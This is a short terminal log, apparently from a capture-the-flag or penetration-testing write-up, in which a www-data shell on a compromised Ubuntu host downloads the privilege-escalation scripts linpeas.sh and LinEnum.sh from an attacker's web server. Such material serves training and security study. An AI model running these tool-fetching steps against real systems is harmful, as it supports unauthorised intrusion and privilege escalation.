 www-data@ubuntu:/tmp$ wget http://10.4.55.215:8000/linpeas.sh
--2022-08-31 21:47:43--  http://10.4.55.215:8000/linpeas.sh
Connecting to 10.4.55.215:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 758.76K   358KB/s    in 2.1s
2022-08-31 21:47:46 (358 KB/s) - 'linpeas.sh' saved [776967/776967]
www-data@ubuntu:/tmp$ wget http://10.4.55.215:8000/LinEnum.sh
--2022-08-31 21:48:06--  http://10.4.55.215:8000/LinEnum.sh
Connecting to 10.4.55.215:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh          100%[===================>]  45.54K  75.9KB/s    in 0.6s
2022-08-31 21:48:07 (75.9 KB/s) - 'LinEnum.sh' saved [46631/46631]
www-data@ubuntu:/tmp$